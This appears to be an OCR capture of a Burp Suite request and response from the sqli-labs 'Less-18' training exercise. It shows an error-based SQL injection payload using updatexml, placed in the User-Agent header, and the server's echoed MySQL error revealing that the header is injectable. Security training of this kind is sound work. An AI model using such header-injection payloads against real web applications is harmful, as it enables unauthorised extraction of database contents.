 请求
美化 Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: 1'updatexml(1,concat(0x3a,database(),0x3a),1)#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-18/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Search 0高
响应
美化 Raw Hex 页面渲染 \n
Submit
Your IP ADDRESS is: 39.144.137.57
Your User Agent is: 1'updatexml(1,concat(0x3a,database(),0x3a),1)#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'updatexml(1,concat(0x3a,database(),0x3a),1)#', '39.144.137.57', 'admin')' at line 1